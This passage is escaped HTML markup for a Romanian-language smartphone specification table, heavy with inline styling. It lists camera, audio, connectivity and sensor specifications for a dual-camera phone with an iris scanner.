border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EInterna\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"internalmemory\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E64\/128\/256 GB, 6 GB RAM\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellspacing=\"0\" style=\"background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\u003Ctbody style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cth rowspan=\"4\" scope=\"row\" style=\"background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECAMERA\u003C\/span\u003E\u003C\/th\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EPrincipala\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"cameraprimary\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EDual: 12 MP (f\/1.5-2.4, 26mm, 1\/2.55\", 1.4 µm, Dual Pixel PDAF) + 12MP (f\/2.4, 52mm, 1\/3.6\", 1 µm, AF), OIS, phase detection autofocus, 2x optical zoom, LED flash\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003ESpecificatii\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"camerafeatures\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EGeo-tagging,\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;arimo\u0026quot; , \u0026quot;arial\u0026quot;;\"\u003Esimultan 4K video si 9MP inregistrare imagine\u003C\/span\u003E, touch focus, face\/smile detection, Auto HDR, panorama\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EVideo\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"cameravideo\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E2160p@60fps, 1080p@240fps, 720p@960fps, HDR, dual-video rec.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003ESecundara\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"camerasecondary\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E8 MP (f\/1.7, 25mm, 1\/3.6\", 1.22 µm), autofocus, 1440p@30fps, dual video call, Auto HDR\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellspacing=\"0\" style=\"background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\u003Ctbody style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cth rowspan=\"4\" scope=\"row\" style=\"background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ESunet\u003C\/span\u003E\u003C\/th\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003ETip alerta\u003C\/td\u003E\u003Ctd class=\"nfo\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EVibration; MP3, WAV ringtones\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EDifuzoare\u003C\/td\u003E\u003Ctd class=\"nfo\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EDa, cu difuzoare stereo\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003E3.5mm jack\u003C\/td\u003E\u003Ctd class=\"nfo\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EDa\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003E\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"optionalother\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E- 32-bit\/384kHz audio\u003Cbr \/\u003E\n- Active noise cancellation\u0026nbsp;\u0026nbsp;cu microfon dedicat\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellspacing=\"0\" style=\"background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\u003Ctbody style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cth rowspan=\"9\" scope=\"row\" style=\"background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECONECTIVITATE\u003C\/span\u003E\u003C\/th\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EWLAN\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"wlan\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EWi-Fi 802.11 a\/b\/g\/n\/ac, dual-band, Wi-Fi Direct, hotspot\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EBluetooth\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"bluetooth\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E5.0, A2DP, LE, aptX\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EGPS\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"gps\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EDa, with A-GPS, GLONASS, BDS, GALILEO\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003ENFC\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"nfc\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EDa\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003ERadio\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"radio\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EFM radio (USA \u0026amp; Canada only) - A fi confirmat\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EUSB\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"usb\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E3.1, Type-C 1.0 reversible connector\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellspacing=\"0\" style=\"background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\u003Ctbody style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cth rowspan=\"12\" scope=\"row\" style=\"background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ESPECIFICATII\u003C\/span\u003E\u003C\/th\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003ESensors\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"sensors\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EScaner pt iris, amprenta, accelerometru, gyro, proximitate, compass, barometru, bataile inimii, SpO2\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EMesaje\u003C\/td\u003E\u003Ctd class=\"nfo\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003ESMS, MMS, Email, Push Mail, IM\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EBrowser\u003C\/td\u003E\u003Ctd class=\"nfo\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; 